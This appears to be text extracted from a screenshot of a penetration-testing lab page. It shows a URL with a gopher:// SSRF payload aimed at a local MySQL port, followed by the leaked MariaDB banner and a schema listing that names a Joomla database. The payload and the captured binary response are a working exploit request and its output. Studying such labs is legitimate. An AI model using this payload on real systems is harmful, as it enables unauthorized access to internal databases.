 192.168.1.006/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%250
Kali Linux Kali Tools Kali Docs Exploit-DB OffSec HTB Account Login - PortSwigger Online - Reverse Shell … GitHub - swisskyrepo/… Sign in to GitHub · Git… Free Grammar Checke… VirusTotal Safeweb
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u18$"!yekkX��-��T}9C#%.YU}:Fmysql_native_passwordKdefinformation_schemaSCHEMATASCHEMATADatabaseSCHEMA_NAME!��information_schemajoomla�"